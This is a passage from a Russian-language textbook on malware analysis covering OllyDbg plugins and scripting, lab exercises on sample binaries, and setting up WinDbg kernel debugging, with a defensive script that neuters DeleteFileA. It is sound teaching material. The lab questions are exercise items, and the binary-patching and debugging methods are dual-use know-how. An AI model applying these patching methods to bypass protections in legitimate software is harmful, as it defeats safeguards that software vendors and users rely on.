Чтобы активизировать окно командной строки, выберите пункт меню PluginsCom
mand LineCommand Line (ПлагиныCommand LineКомандная строка). В табл. 9.3
приводится список распространенных команд. Остальные команды можно найти
в справочном файле, который поставляется вместе с плагином Command Line.
Таблица 9.3. Команды плагина Command Line в OllyDbg
Команда
Назначение
BP выражение [,условие]
Создает программную точку останова
BC выражение
Удаляет точку останова
HW выражение
Создает аппаратную точку останова для выполнения
BPX метка
Создает точку останова для каждого вызова метки
STOP или PAUSE
Приостанавливает выполнение
RUN
Запускает программу
G [выражение]
Выполнение до адреса
S
Шаг со входом
SO
Шаг с обходом
D выражение
Создает дамп памяти
Во время отладки часто возникает необходимость прервать выполнение и вызвать
функцию импорта, чтобы увидеть, какие параметры ей передаются. Для быстрого
создания точки останова в начале функции импорта можно воспользоваться командной строкой.
В примере на рис. 9.17 показан отрезок вредоносного кода с обфусцированными строками, который при этом импортирует функцию gethostbyname. Вы можете
видеть, что в командной строке выполняется команда bp gethostbyname, которая
создает точку останова в начале функции gethostbyname. После этого программа
запускается и останавливается в заданном месте. Взглянув на параметры, вы можете
увидеть доменное имя, адрес которого эта функция пытается получить (в данном
случае это malwareanalysisbook.com).
Рис. 9.17. Использование командной строки
для быстрого создания точек останова
228 Часть III
•
Продвинутый динамический анализ
Bookmarks
Плагин Bookmarks входит в стандартный состав OllyDbg. Он позволяет устанавливать закладки для участков памяти, чтобы позже вы могли легко к ним вернуться,
не запоминая их адреса.
Чтобы добавить закладку, щелкните правой кнопкой мыши на панели дизассемблера и выберите пункт меню BookmarkInsert Bookmark (BookmarkВставить
закладку). Для просмотра закладок используйте пункт меню BookmarksBookmarks
(BookmarkЗакладки), после чего щелкните на нужной вам закладке, чтобы перей
ти к соответствующему адресу.
Отладка с использованием скриптов
Поскольку плагины к OllyDbg представляют собой скомпилированные библиотеки, создавать или изменять их обычно довольно сложно. Поэтому для расширения
возможностей мы используем отладчик ImmDbg, который поддерживает Pythonскрипты и обладает простым API.
Python API в ImmDbg включает в себя множество вспомогательных средств
и функций. Например, вы можете интегрировать свои скрипты в отладчик в виде
машинного кода, чтобы иметь возможность создавать собственные таблицы, графики и всевозможные пользовательские интерфейсы. Среди распространенных
причин написания скриптов при анализе вредоносных программ можно выделить
преодоление защиты от отладки, перехват встроенных функций и ведение журнала
аргументов. Многие такие скрипты можно найти в Интернете.
Наиболее популярный вид Python-скриптов, которые пишут для ImmDbg, называется PyCommand. Такие скрипты хранятся в каталоге PyCommand\ внутри установочного каталога ImmDbg. Написав скрипт, вы должны скопировать его в этот
каталог, чтобы его можно было запустить. Эти команды на языке Python можно
выполнять на командной панели, указывая перед ними символ !. Чтобы получить
список доступных команд, введите !list.
PyCommand имеет следующую структуру.
Для импорта модулей языка Python можно использовать набор соответству-
ющих инструкций (как и в любом другом Python-скрипте). Функции ImmDbg
доступны в модулях immlib и immutils.
Функция main считывает аргументы командной строки (которые передаются
в виде списка).
Код скрипта реализует действия PyCommand.
Инструкция return содержит строку. Когда скрипт завершит свою работу, эта
строка будет выведена на главной панели состояния отладчика.
В листинге 9.3 показан пример простого скрипта, реализованного в виде PyCom
mand. Этот скрипт позволяет запретить вредоносной программе удалять файлы из
системы.
Глава 9. OllyDbg 229
Листинг 9.3. Скрипт PyCommand для нейтрализации DeleteFile
import immlib
def Patch_DeleteFileA(imm):
delfileAddress = imm.getAddress("kernel32.DeleteFileA")
if (delfileAddress <= 0):
imm.log("No DeleteFile to patch")
return
imm.log("Patching DeleteFileA")
patch = imm.assemble("XOR EAX, EAX \n Ret 4")
imm.writeMemory(delfileAddress, patch)
def main(args):
imm = immlib.Debugger()
Patch_DeleteFileA(imm)
return "DeleteFileA is patched..."
Вредоносное ПО часто использует операцию DeleteFile для удаления файлов из системы, не давая вам шанса скопировать их в другое место. Если запустить этот скрипт с помощью команды !scriptname, он модифицирует функцию
DeleteFileA так, чтобы она ничего не делала. Метод main
вызывает функцию
Patch_DeleteFileA , которая возвращает адрес DeleteFileA; для этого используется вызов getAddress из ImmDbg API. Получив этот адрес, мы можем заменить
функцию удаления собственным кодом. В данном случае мы переопределяем ее
так, как указано на шаге . Этот код присваивает 0 регистру EAX и возвращается
из вызова DeleteFileA. Данное изменение приведет к тому, что операция DeleteFile
будет всегда завершаться неудачно, не давая вредоносной программе удалять файлы
из системы.
Чтобы узнать больше о написании Python-скриптов, ознакомьтесь с примерами
PyCommand, которые приводятся на справочной странице ImmDbg. Более глубоко
эта тема раскрыта в книге Джастина Сейца Gray Hat Python (No Starch Press, 2009).
Итоги главы
OllyDbg является самым популярным отладчиком пользовательского режима, который дает широкие возможности для динамического анализа вредоносного кода.
Как вы могли убедиться, его богатый графический интерфейс позволяет отображать
большой объем информации об отлаживаемой программе. Например, карта памяти является отличным средством для определения структуры вредоноса в памяти
и просмотра всех его разделов.
OllyDbg поддерживает различные виды точек останова, включая условные,
которые используются для прерывания выполнения в зависимости от параметров
вызываемой функции или при доступе к определенному участку памяти. OllyDbg
может изменять запущенные исполняемые файлы, чтобы заставить их выполнить
код, который обычно игнорируется; внесенные изменения можно сделать постоянными, применив их к двоичному файлу на диске. Для расширения встроенных
возможностей OllyDbg можно использовать подключаемые модули и скрипты.
230 Часть III
•
Продвинутый динамический анализ
Программа OllyDbg популярна для отладки в пользовательском режиме, однако
она неспособна производить отладку вредоносного ПО, работающего в режиме ядра,
такого как руткиты и зараженные драйверы устройств. Для этих целей предназначен другой отладчик, WinDbg, которому посвящена следующая глава. Вы должны
владеть этим инструментом, если хотите производить динамический анализ вредоносных программ этого вида.
Лабораторные работы
Лабораторная работа 9.1
Проанализируйте вредоносную программу под названием Lab09-01.exe ,
используя OllyDbg и IDA Pro, и ответьте на следующие вопросы. Мы уже
изучали этот вредонос в лабораторных работах в главе 3, применяя базовые
методики статического и динамического анализа.
Вопросы
1. Как заставить эту программу установиться?
2. Какие аргументы командной строки она принимает? Каковы требования
к паролю?
3. Как с помощью OllyDbg модифицировать исполняемый файл, чтобы он
не требовал предоставления пароля в командной строке?
4. Какие локальные индикаторы имеет этот вредонос?
5. Какие действия он может выполнять, руководствуясь командами, поступающими по сети?
6. Есть ли для этого вредоноса какие-либо полезные сетевые сигнатуры?
Лабораторная работа 9.2
Проанализируйте с помощью OllyDbg зараженный файл Lab09-02.exe и ответьте на следующие вопросы.
Вопросы
1.
2.
3.
4.
5.
6.
Какие строки можно обнаружить в двоичном файле статическими методами?
Что произойдет, если запустить исполняемый файл?
Как заставить этот образец выполнить свой вредоносный код?
Что происходит по адресу 0x00401133?
Какие аргументы передаются ответвлению 0x00401089?
Какое доменное имя использует эта вредоносная программа?
Глава 9. OllyDbg 231
7. Какая процедура кодирования используется для обфускации доменного
имени?
8. Какую роль играет вызов CreateProcessA по адресу 0x0040106E?
Лабораторная работа 9.3
Проанализируйте зараженный файл Lab09-03.exe, используя OllyDbg и IDA
Pro. Этот вредонос загружает три библиотеки (DLL1.dll, DLL2.dll и DLL3.dll),
скомпилированные так, чтобы запрашивать один и тот же участок памяти.
В связи с этим при просмотре их кода в OllyDbg и IDA Pro вы можете увидеть
разные адреса. Эта лабораторная работа поможет вам попрактиковаться в поиске корректных адресов в IDA Pro при просмотре кода в OllyDbg.
Вопросы
1. Какие библиотеки импортирует Lab09-03.exe?
2. Какой базовый адрес запрашивают DLL1.dll, DLL2.dll и DLL3.dll?
3. Какой базовый адрес назначается библиотекам DLL1.dll, DLL2.dll и DLL3.dll
при отладке файла Lab09-03.exe в OllyDbg?
4. Что делает функция импорта, которую Lab09-03.exe вызывает из DLL1.dll?
5. Назовите имя файла, в который производится запись, когда вызывает
Lab09-03.exe WriteFile.
6. Lab09-03.exe создает задачу с помощью вызова NetScheduleJobAdd; откуда
берутся данные для его второго аргумента?
7. Во время выполнения или отладки программы вы увидите, что она выводит
три загадочных фрагмента данных, которые относятся к каждой из трех
загруженных DLL. Что они означают?
8. Как открыть файл DLL2.dll в IDA Pro, чтобы его загрузочный адрес совпадал с тем, который используется в OllyDbg?
10
Отладка ядра
с помощью WinDbg
WinDbg (часто произносится как «уиндбаг») — это бесплатный отладчик от
Microsoft. В сфере анализа вредоносного кода он не такой популярный, как OllyDbg,
но у него есть много преимуществ, самым важным из которых является возможность
отлаживать ядро. В этой главе мы изучим методики отладки ядра и анализа руткитов
с помощью WinDbg.
Большая часть материала этой главы применима и к отладке в пользовательском
режиме, которую WinDbg тоже поддерживает, но большинство аналитиков безопасности используют для этого OllyDbg, поэтому мы сосредоточимся на режиме ядра.
WinDbg также позволяет отслеживать взаимодействия с Windows и предоставляет
подробные справочные файлы.
Драйверы и код ядра
Прежде чем приступать к отладке вредоносного кода, вы должны понять, как работает код ядра, почему авторы вредоносов его используют и какие особые проблемы
с ним связаны. Драйверы устройств (обычно их называют просто драйверами) позволяют сторонним разработчикам выполнять код в ядре Windows.
Драйверы сложно анализировать, потому что после загрузки в память они остаются там на постоянной основе, отвечая на запросы приложений. Дополнительные
трудности вызваны тем, что приложения не взаимодействуют с драйверами напрямую. Вместо этого они работают с объектами устройств, которые обращаются
к конкретному оборудованию. Устройства не всегда представляют собой реальные
аппаратные компоненты — они доступны из пользовательского пространства и могут
создаваться и уничтожаться по запросу драйвера.
Возьмем, к примеру, USB-накопители. Они управляются системным драйвером,
доступ к которому закрыт для прикладных программ. Вместо этого программы
выполняют запросы к объекту соответствующего устройства. Когда пользователь
вставляет USB-накопитель в компьютер, Windows создает для него объект под названием «диск F:». После этого приложения могут обращаться к этому диску, и эти
обращения будут передаваться драйверу накопителя. Тот же драйвер может обрабатывать запросы к другому USB-накопителю, но приложение будет обращаться
к нему через другой объект, например «диск G:».
Глава 10. Отладка ядра с помощью WinDbg 233
Чтобы все это работало, как следует, драйверы должны быть загружены в ядро
(по аналогии с тем, как DLL загружаются в процессы). При первой загрузке из драйвера вызывается процедура DriverEntry (аналогичная DLLMain в DLL).
Но, в отличие от библиотек, которые предоставляют свои функции посредством
экспортных таблиц, драйверы должны зарегистрировать адреса для своих функций обратного вызова. Они будут запускаться, когда программному компоненту
в пользовательском пространстве нужно будет выполнить какую-нибудь операцию.
Регистрация происходит внутри процедуры DriverEntry, которой Windows передает структуру объекта устройства. Там эта структура заполняется функциями
обратного вызова, после чего DriverEntry создает устройство, доступное из пользовательского пространства, — отправляя запросы этому устройству, приложения
взаимодействуют с драйвером.
Рассмотрим запрос на чтение, отправленный пользовательской программой. Рано
или поздно он дойдет до драйвера, который управляет оборудованием, хранящим запрошенные данные. Сначала программа получит файловый дескриптор устройства,
а затем передаст его в вызов ReadFile. Ядро обработает этот вызов и в итоге запустит
функцию обратного вызова, которая отвечает за операции чтения.
Среди всех запросов к вредоносным компонентам ядра чаще всего встречается
DeviceIoControl — это универсальный вызов, направляемый пользовательским модулем
устройству, которое управляется драйвером. В качестве ввода эта программа передает
буфер с данными произвольного размера, получая в ответ аналогичный буфер.
Вызовы, направленные от пользовательского приложения к драйверу, работа
ющему в режиме ядра, сложно отслеживать из-за вспомогательного системного
кода, который при этом выполняется. На рис. 10.1 проиллюстрирован путь запроса
от программы из пространства пользователя к драйверу. Одни запросы направлены
драйверам, которые управляют устройствами, другие влияют лишь на внутреннее
состояние ядра.
Рис. 10.1. Обработка ядром вызовов из пользовательского пространства
234 Часть III
•
Продвинутый динамический анализ
ПРИМЕЧАНИЕ
Иногда вредоносное ПО, выполняющееся в режиме ядра, не хранит никаких
важных компонентов в пользовательском пространстве. Оно не создает объекта устройства, позволяя драйверу работать самостоятельно.
Вредоносные драйверы обычно не занимаются управлением устройствами —
вместо этого они взаимодействуют с основными компонентами ядра Windows,
такими как ntoskrnl.exe и hal.dll . Файл ntoskrnl.exe содержит код базовых
системных функций, а hal.dll отвечает за работу с самым важным аппаратным
обеспечением. Для манипуляции ядром вредоносы часто импортируют функции
из обоих этих файлов.
Подготовка к отладке ядра
Производить отладку ядра сложнее, чем отладку прикладных программ: при первой
ОС останавливается, что делает невозможным работу отладчика. В связи с этим для
отладки ядра чаще всего используют VMware.
В отличие от пользовательского режима, отладка в режиме ядра требует определенной подготовки. Вам нужно настроить виртуальную машину для отладки
ядра, сконфигурировать VMware, чтобы проложить виртуальный последовательный порт между основной и гостевой системами, и подготовить WinDbg на своем
компьютере.
Для настройки виртуальной машины нужно отредактировать файл C:\boot.ini,
который обычно скрыт (включите отображение скрытых файлов в параметрах папки). Но перед этим сделайте снимок виртуальной машины, чтобы в случае ошибки
вы могли отменить изменения.
В листинге 10.1 показан файл boot.ini с дополнительной строкой, которая делает
возможной отладку ядра.
Листинг 10.1. Пример файла boot.ini с возможностью отладки ядра
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional"
/noexecute=optin /fastdetect
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional
with Kernel
Debugging" /noexecute=optin /fastdetect /debug /debugport=COM1 /baudrate=115200
В строке
указана загружаемая ОС — в данном случае это Windows XP.
Строка добавлена для отладки ядра. В вашем файле boot.ini, скорее всего, будет
только строка, аналогичная .
Продублируйте последнюю строку своего файла boot.ini и добавьте в нее
параметры /debug /debugport=COM1 /baudrate=115200 (не обращайте внимания на
Глава 10. Отладка ядра с помощью WinDbg 235
другие элементы, такие как multi(0)disk(0), — просто скопируйте строку и добавьте
указанные выше ключи). Флаг /debug включает отладку ядра, флаг /debugport=COM1
говорит ОС о том, через какой порт будут подключены отладочная и отлаживаемая
системы, а флаг /baudrate=115200 определяет скорость соединения. В этом примере
мы используем виртуальный COM-порт, созданный программой VMware. Вы также
должны поменять название системы во второй записи, чтобы позже ее можно было
отличить. В данном случае мы назвали систему Microsoft Windows XP Professional
with Kernel Debugging.
В следующий раз, когда вы будете загружать виртуальную машину, у вас должна
появиться возможность выбрать версию ОС с включенной отладкой. У вас будет
30 секунд на то, чтобы решить, в каком режиме загружаться. Если вы хотите иметь
возможность подключиться к загрузчику ядра, вам следует выбрать версию с поддержкой отладки.
ПРИМЕЧАНИЕ
Тот факт, что загружаемая вами ОС поддерживает отладку, вовсе не означает, что вы должны подключить к ней отладчик. Она может работать и без
этого.
Теперь сконфигурируем VMware, чтобы создать виртуальное соединение между
гостевой и основной системами. Для этого мы воспользуемся последовательным
портом в сочетании с именованным каналом основной системы, добавив новое
устройство. Чтобы это сделать, выполните следующие шаги.
1. Выберите пункт меню VMSettings (VMНастройки), чтобы открыть диалоговое
окно с настройками VMware.
2. В правой нижней части окна нажмите кнопку Add (Добавить) и выберите в списке
тип устройства Serial Port (Последовательный порт).
3. В появившемся диалоговом окне выберите Output to Named Pipe (Вывод в именованный канал) в качестве типа последовательного порта.
4. В следующем окне введите \\.\pipe\com_1 в качестве имени сокета и выберите
в списках пункты This end is the server (Этот конец является сервером) и The other
end is an application (Другой конец является приложением). Когда вы закончите,
в настройках виртуальной машины должен появиться серийный порт, настроенный так, как показано на рис. 10.2.
5. Установите флажок Yield CPU on poll (Выделять ЦПУ по запросу).
ПРИМЕЧАНИЕ
Последовательность диалоговых окон может варьироваться в зависимости
от версии VMware. Здесь приводятся инструкции для VMware Workstation 7.
Другие версии должны иметь те же параметры, но окна для их изменения
будут слегка различаться.
236 Часть III
•
Продвинутый динамический анализ
Рис. 10.2. Добавление в виртуальную машину последовательного порта
Запустите сконфигурированную вами машину. Чтобы подключить к ней WinDbg
и начать отладку ядра, выполните в основной системе следующие шаги.
1. Запустите WinDbg.
2. Выберите пункт меню FileKernel Debug (ФайлОтладка ядра), перейдите на
вкладку COM и введите имя файла и скорость соединения, которые вы указали
ранее в файле boot.ini (в нашем примере это 115200). Прежде чем нажать кнопку OK, убедитесь в том, что флажок Pipe (Канал) установлен. Ваше окно Kernel
Debugging (Отладка ядра) должно выглядеть так, как на рис. 10.3.
Если виртуальная машина уже запущена, отладчик должен подключиться в течение нескольких секунд. Если нет, он подключится на этапе загрузки ОС. Когда соединение будет установлено, вы сможете включить подробный вывод отладки ядра,
Глава 10. Отладка ядра с помощью WinDbg 237
чтобы иметь более полное представление о происходящем. Так вы сможете получать
уведомления о загрузке и выгрузке каждого драйвера. В некоторых случаях это
помогает обнаружить вредоносный код.
Рис. 10.3. Запуск сеанса отладки ядра в WinDbg
Использование WinDbg
Большинство возможностей WinDbg предоставляются в виде интерфейса командной строки. Здесь мы рассмотрим самые важные команды. Их полный список можно
найти в справочном меню WinDbg.
Чтение из памяти
WinDbg позволяет просматривать содержимое памяти непосредственно в командной строке. Команда d используется для чтения участков памяти, таких как программные данные или стек. Она имеет следующий синтаксис:
dx адресДляЧтения
x — это один из параметров, определяющих способ отображения информации.
Самые популярные из них перечислены в табл. 10.1.
Таблица 10.1. Параметры чтения в WinDbg
Параметр
Описание
da
Читает из памяти и выводит результат в формате ASCII
du
Читает из памяти и выводит результат в формате Unicode
dd
Читает из памяти и выводит результат в виде 32-битных слов типа double
238 Часть III
•
Продвинутый динамический анализ
Например, чтобы вывести строку со сдвигом 0x401020, нужно использовать
команду da 0x401020.
Аналогичным образом применяется команда e, предназначенная для изменения
значений в памяти. Она имеет следующий синтаксис:
ex адресДляЗаписи данныеДляЗаписи
x здесь имеет то же значение, что и в командах dx. В справочных файлах описано
множество дополнительных параметров.
Использование
арифметических операций
Манипулировать памятью и регистрами можно напрямую из командной строки, используя такие арифметические операции, как сложение (+), вычитание (-), умножение (*) и деление (/). Параметры командной строки предназначены для сокращенной
записи и могут пригодиться при создании выражений для условных точек останова.
Команда dwo выполняет разыменование 32-битного указателя и позволяет просмотреть значение по заданному адресу. Например, если вы находитесь в точке
останова для функции, первым аргументом которой является строка расширенных
символов, вы можете вывести эту строку следующей командой:
du dwo (esp+4)
Здесь esp+4 представляет собой местоположение аргумента. Оператор dwo находит указатель на строку, а du заставляет WinDbg вывести ее содержимое.
Создание точки останова
Для создания простых точек останова в WinDbg используется команда bp. Вы также
можете указать команды, которые будут автоматически выполняться при срабатывании точки останова, перед тем как управление будет передано пользователю.
Вместе с этим можно указать команду g, чтобы после выполнения команд программа
не ждала пользователя, а сразу продолжила работу. Например, следующая команда будет выводить второй аргумент при каждом вызове функции GetProcAddress,
не останавливая выполнение программы:
bp GetProcAddress "da dwo(esp+8); g"
Так на экран будет выводиться имя функции, запрашиваемой при каждом вызове
GetProcAddress. Это довольно полезная возможность, поскольку точка останова,
которая не возвращает управление пользователю и не ждет от него выполнения
команды, работает намного быстрее. По мере добавления условных выражений, таких как оператор .if и цикл .while, команда может становиться достаточно сложной,
поэтому WinDbg позволяет поместить ее внутрь скрипта.
Глава 10. Отладка ядра с помощью WinDbg 239
ПРИМЕЧАНИЕ
Иногда команды пытаются получить доступ к некорректному участку памяти.
Например, вторым аргументом функции GetProcAddress может быть либо
строка, либо порядковый номер. Во втором случае WinDbg попытается разыменовать неправильный адрес. К счастью, это не приведет к сбою — просто
в качестве значения по этому адресу будет выведено «????».
Вывод списка модулей
У WinDbg нет функции, аналогичной карте памяти в OllyDbg, которая описывает
все сегменты и загруженные модули. Однако с помощью команды lm можно получить список всех модулей, загруженных в процесс, включая исполняемые файлы,
библиотеки в пользовательском пространстве и драйверы в режиме ядра. При
этом выводятся начальный и конечный адреса каждого модуля.
Отладочные символы Microsoft
Отладочные символы содержат некоторую информацию об исходном коде, которая
помогает лучше понять его ассемблерное представление. Символы, предоставляемые
компанией Microsoft, содержат имена определенных функций и переменных.
В данном контексте символ — это всего лишь название некоего адреса в памяти.
В большинстве случаев эти адреса связаны с функциями, но иногда они указывают местоположение данных. Например, без символьной информации функция по
адресу 8050f1a2 не будет промаркирована. Если же эта информация присутствует,
WinDbg покажет, что функция называется MmCreateProcessAddressSpace (если она
находится по указанному адресу). Сложно что-то сказать об этой функции, имея
лишь ее адрес, однако ее имя говорит нам о том, что она создает адресное пространство для процесса. Кроме того, с помощью символьных имен можно искать функции
и данные в памяти.
Поиск символов
Следующий синтаксис позволяет сослаться на символ в WinDbg:
имяМодуля!имяСимвола
Этот формат подходит для любого участка памяти с адресом. Здесь имяМодуля — это имя типа .exe, .dll или .sys, который содержит символ (без расширения),
а имяСимвола — это имя, связанное с этим адресом. Исключением является файл
ntoskrnl.exe, у которого имя модуля выглядит как nt, а не ntoskrnl. Например,
чтобы просмотреть дизассемблированный код функции NtCreateProcess внутри
ntoskrnl.exe , используется команда u (от англ. unassemble — «дизассемблировать») с параметром nt!NtCreateProcess. Если не указать имя библиотеки, WinDbg
240 Часть III
•
Продвинутый динамический анализ
выполнит поиск символа во всех загруженных модулях, и на это может уйти много
времени.
Команда bu позволяет использовать символы для создания отложенных точек
останова в коде, который еще не был загружен. Точка останова называется отложенной, если она задается при загрузке модуля с указанным именем. Например,
команда bu newModule!exportedFunction заставит WinDbg создать точку останова
для exportedFunction, но только в момент загрузки модуля newModule. В ходе анализа модулей ядра этот подход крайне удачно сочетается с командой $iment, которая
определяет точку входа заданного модуля. Команда $iment(driverName) создаст
точку останова на входе в драйвер, до того как начнет выполняться его код.
Команда x позволяет искать функции или символы по шаблону. Например, если
вам нужно найти функцию ядра, которая занимается созданием процесса, вы можете
выполнить поиск по имени, которое содержит строку CreateProcess и находится
в модуле ntoskrnl.exe. Команда x nt!*CreateProcess* выведет как экспортные, так
и внутренние функции. Результат ее выполнения показан ниже:
0:003> x
805c736a
805c7420
805c6a8c
804fe144
804fe158
8055a300
805c5e0a
8050f1a2
8055a2e0
nt!*CreateProcess*
nt!NtCreateProcessEx = <no type information>
nt!NtCreateProcess = <no type information>
nt!PspCreateProcess = <no type information>
nt!ZwCreateProcess = <no type information>
nt!ZwCreateProcessEx = <no type information>
nt!PspCreateProcessNotifyRoutineCount = <no type information>
nt!PsSetCreateProcessNotifyRoutine = <no type information>
nt!MmCreateProcessAddressSpace = <no type information>
nt!PspCreateProcessNotifyRoutine = <no type information>
Еще одна полезная команда, ln, выводит символ, который находится ближе всего
к заданному адресу в памяти. Таким образом можно определить, на какую функцию
ссылается указатель. Представьте, к примеру, что вы увидели по адресу 0x805717aa
функцию call и теперь хотите понять, что этот код делает. Для этого можно воспользоваться следующей командой:
0:002> ln 805717aa
kd> ln ntreadfile
(805717aa)
nt!NtReadFile | (80571d38)
Exact matches:
nt!NtReadFile = <no type information>
nt!NtReadFileScatter
В первой строке
выводятся два ближайших символа, а в строке
показано
точное совпадение. Если точного совпадения нет, отображается только первая
строка.
Просмотр информации о структуре
Символы, предоставляемые Microsoft, содержат сведения о типах для многих
структур, в том числе и внутренних, которые нигде больше не задокументированы.
Это может пригодиться аналитику безопасности, так как вредоносное ПО часто
Глава 10. Отладка ядра с помощью WinDbg 241
манипулирует недокументированными структурами. В листинге 10.2 показано несколько начальных строчек кода структуры в объекте устройства, которая хранит
информацию о драйвере.
Листинг 10.2. Просмотр информации о типах внутри структуры
0:000> dt nt!_DRIVER_OBJECT
kd> dt nt!_DRIVER_OBJECT
+0x000 Type
+0x002 Size
+0x004 DeviceObject
+0x008 Flags
+0x00c DriverStart
+0x010 DriverSize
+0x014 DriverSection
+0x018 DriverExtension
+0x01c DriverName
+0x024 HardwareDatabase
+0x028 FastIoDispatch
+0x02c DriverInit
+0x030 DriverStartIo
+0x034 DriverUnload
+0x038 MajorFunction
: Int2B
: Int2B
: Ptr32 _DEVICE_OBJECT
: Uint4B
: Ptr32 Void
: Uint4B
: Ptr32 Void
: Ptr32 _DRIVER_EXTENSION
: _UNICODE_STRING
: Ptr32 _UNICODE_STRING
: Ptr32 _FAST_IO_DISPATCH
: Ptr32
long
: Ptr32
void
: Ptr32
void
: [28] Ptr32
long
Имена полей структуры позволяют догадаться, какие данные в ней хранятся.
Например, по сдвигу 0x00c
находится указатель, который показывает, на какой
участок памяти загрузился драйвер.
WinDbg позволяет накладывать данные на структуру. Допустим, нам известно,
что по сдвигу 828b2648 находится объект устройства, и мы хотим вывести его структуру со значениями из соответствующего драйвера. В листинге 10.3 показано, как
этого добиться.
Листинг 10.3. Наложение данных на структуру
kd> dt nt!_DRIVER_OBJECT 828b2648
+0x000 Type
:
4
+0x002 Size
:
168
+0x004 DeviceObject
:
0x828b0a30 _DEVICE_OBJECT
+0x008 Flags
:
0x12
+0x00c DriverStart
:
0xf7adb000
+0x010 DriverSize
:
0x1080
+0x014 DriverSection
:
0x82ad8d78
+0x018 DriverExtension
:
0x828b26f0 _DRIVER_EXTENSION
+0x01c DriverName
:
_UNICODE_STRING "\Driver\Beep"
+0x024 HardwareDatabase :
0x80670ae0 _UNICODE_STRING
"\REGISTRY\MACHINE\HARDWARE\DESCRIPTION\SYSTEM"
+0x028 FastIoDispatch
:
(null)
+0x02c DriverInit
:
0xf7adb66c
long Beep!DriverEntry+0
+0x030 DriverStartIo
:
0xf7adb51a
void Beep!BeepStartIo+0
+0x034 DriverUnload
:
0xf7adb620
void Beep!BeepUnload+0
+0x038 MajorFunction
:
[28] 0xf7adb46a
long Beep!BeepOpen+0
242 Часть III
•
Продвинутый динамический анализ
Это драйвер звукового сигнала, встроенный в Windows: когда что-то идет
не так, он делает гудок. Функция инициализации, которая всегда вызывается при
загрузке драйвера (это единственная функция такого рода), находится по сдвигу
0xf7adb66c . Если бы этот драйвер был заражен, нас бы интересовал код, который размещен по данному адресу, поскольку во время загрузки он вызывается
первым. Иногда вредоносное ПО прячет в этой функции весь свой зараженный
код.
Настройка символов Windows
Символы привязаны к конкретной версии анализируемого файла и могут меняться
с каждым обновлением или заплаткой. Если как следует сконфигурировать отладчик WinDbg, он сможет обращаться к серверу компании Microsoft и автоматически
получать подходящие символы для отлаживаемых файлов. Вы можете указать путь
к файлу с символами, выбрав пункт меню FileSymbol File Path (ФайлПуть к файлу
с символами). Чтобы позволить WinDbg использовать для поиска символов интернет-сервер, введите следующий путь:
SRV*c:\websymbols*http://msdl.microsoft.com/download/symbols
SRV обозначает сервер, c:\websymbols — это путь к локальному кэшу с информацией о символах, а URL-адрес указывает на местоположение сервера с символами
от компании Microsoft.
Если вы занимаетесь отладкой на компьютере, у которого нет постоянного
выхода в Интернет, вы можете загрузить эти символы вручную. Выберите версию, которая подходит для вашей ОС, пакета обновлений и архитектуры. Файлы
с символами обычно занимают несколько сотен мегабайт, поскольку они содержат
информацию для всех исправлений и заплаток, относящихся к вашей ОС и пакету
обновлений.
Отладка ядра на практике
В этом разделе мы рассмотрим программу, которая находится в пространстве ядра
и производит запись в файл. Запись в режиме ядра сложнее обнаружить, и этим
пользуются авторы вредоносного ПО. Это не самый незаметный способ записи
в файл, но он позволяет обойти некоторые системы защиты и запутать аналитиков безопасности, которые по привычке ищут вызовы CreateFile и WriteFile
в пользовательском режиме. Обычные функции платформы Win32 не так просто
использовать в режиме ядра, что создает трудности для злоумышленников, но
в ядре есть похожие функции, которые регулярно встречаются во вредоносном
коде. Вместо недоступных вызовов CreateFile и WriteFile применяются функции
NtCreateFile и NtWriteFile.
Глава 10. Отладка ядра с помощью WinDbg 243
Изучение кода в пользовательском
пространстве
В нашем примере компонент пользовательского пространства создает драйвер,
который, находясь в ядре, считывает и записывает файлы. Для начала мы откроем
пользовательский код в IDA Pro, чтобы узнать, с помощью каких функций он взаимодействует с драйвером (листинг 10.4).
Листинг 10.4. Создание службы для загрузки драйвера
04001B3D
04001B3E
04001B3F
04001B40
04001B41
04001B42
04001B45
04001B47
04001B49
04001B4B
04001B50
04001B53
04001B56
04001B59
push
push
push
push
push
push
push
push
push
push
push
push
push
call
esi
; lpPassword
esi
; lpServiceStartName
esi
; lpDependencies
esi
; lpdwTagId
esi
; lpLoadOrderGroup
[ebp+lpBinaryPathName]
; lpBinaryPathName
1
; dwErrorControl
3
; dwStartType
1
; dwServiceType
0F01FFh
; dwDesiredAccess
[ebp+lpDisplayName]
; lpDisplayName
[ebp+lpDisplayName]
; lpServiceName
[ebp+hSCManager]
; hSCManager
ds:__imp__CreateServiceA@52
Процедура управления службами говорит о том, что драйвер загружается в функции CreateService. Заметьте, что в качестве параметра типа dwService используется значение 0x01. Это признак того, что данный код является драйвером.
В листинге 10.5 также видно, что с помощью вызова CreateFileA создается
файл, чтобы получить дескриптор устройства. Имя файла, помещенное в стек,
хранится в регистре EDI
(здесь не показано, что в EDI загружается строка
\\.\FileWriterDevice, которая является именем объекта, созданного драйвером для
доступа из пользовательского пространства).
Листинг 10.5. Получение дескриптора, принадлежащего объекту устройства
04001893
04001895
04001896
0400189B
0400189D
0400189E
0400189F
040018A0
040018A1
xor
push
push
push
push
push
push
push
call
eax, eax
eax
80h
2
eax
eax
ebx
edi
esi
;
;
;
;
;
;
;
;
hTemplateFile
dwFlagsAndAttributes
dwCreationDisposition
lpSecurityAttributes
dwShareMode
dwDesiredAccess
lpFileName
CreateFileA
Получив дескриптор устройства, вредоносная программа использует функцию
DeviceIoControl , чтобы отправить данные драйверу, как показано в листинге 10.6.
244 Часть III
•
Продвинутый динамический анализ
Листинг 10.6. Обращение из пользовательского пространства к пространству ядра
с помощью функции DeviceIoControl
04001910
04001912
04001914
0400191A
0400191B
0400191D
0400191E
0400191F
04001920
04001921
04001926
0400192C
push
sub
lea
push
push
push
inc
push
push
push
push
call
0
; lpOverlapped
eax, ecx
ecx, [ebp+BytesReturned]
ecx
; lpBytesReturned
64h
; nOutBufferSize
edi
; lpOutBuffer
eax
eax
; nInBufferSize
esi
; lpInBuffer
9C402408h
; dwIoControlCode
[ebp+hObject] ; hDevice
ds:DeviceIoControl
Анализ кода, работающего в режиме ядра
Теперь перейдем к коду, работающему в режиме ядра. Мы выполним динамический анализ, отлаживая ядро во время запуска кода с использованием вызова DeviceIoControl.
Первым делом нужно найти драйвер в ядре. Если подключить к ядру WinDbg
и включить подробный вывод, мы будем получать уведомления при загрузке ядром
каждого модуля. Загрузка и выгрузка модулей ядра происходят нечасто, поэтому,
